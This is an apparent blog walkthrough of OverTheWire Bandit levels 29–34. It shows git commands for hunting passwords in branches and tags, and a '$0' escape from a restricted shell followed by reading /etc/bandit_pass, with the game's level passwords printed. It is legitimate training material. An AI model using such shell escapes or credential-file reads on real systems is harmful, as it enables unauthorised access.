There is a git repository at ssh://bandit29-git@localhost/home/bandit29-git/repo. The password for the user bandit29-git is the same as for the user bandit29.
Clone the repository and find the password for the next level.
mkdir /tmp/pavan6
cd /tmp/pavan6
git clone ssh://bandit29-git@localhost/home/bandit29-git/repo
Git clone password: bbc96594b4e001778eee9975372716b2
ls
cd repo
ls
cat README.md

git branch -a
git checkout dev
cat README.md

ssh bandit30@localhost
Password: 5b90576bedb2cc04c86a9e924ce42faf
Bandit Level 30 – 31
There is a git repository at ssh://bandit30-git@localhost/home/bandit30-git/repo. The password for the user bandit30-git is the same as for the user bandit30.
Clone the repository and find the password for the next level.
mkdir /tmp/techyrick8
cd /tmp/techyrick8
git clone ssh://bandit30-git@localhost/home/bandit30-git/repo
Enter previous level password for git clone

ls
cd repo
ls
cat README.md
git tag
git show secret
Password: 47e603bb428404d265f59c42920d81e5

Bandit Level 31 – 32
There is a git repository at ssh://bandit31-git@localhost/home/bandit31-git/repo. The password for the user bandit31-git is the same as for the user bandit31.
Clone the repository and find the password for the next level.
mkdir /tmp/techyrick9
cd /tmp/techyrick9
git clone ssh://bandit31-git@localhost/home/bandit31-git/repo
git-clone password: 47e603bb428404d265f59c42920d81e5
ls
cd repo
ls
cat README.md
nano key.txt

Inside the nano edito enter “May I come in?”
git add -f key.txt
Now enter the git comit -m like this ????????
git commit -m “.”
git push origin
Password: 47e603bb428404d265f59c42920d81e5

ssh bandit32@localhost
Password: 56a9bf19c63d650ce78e6ec0354ee45e
Bandit Level 32 – 33
After all this git stuff its time for another escape. Good luck!
Duck yah!!! You are into shell now
ls
$0
ls -al
cat /etc/bandit_pass/bandit33
ssh bandit33@localhost
Password: c9c3199ddf4121b10cf581a98d51caee

Bandit Level 33 – 34
ls
cat README.txt

Reference: Overthewire , Hey overthewire author will ther be a next level in bandit and thanks for making such an amazing CTF ❤


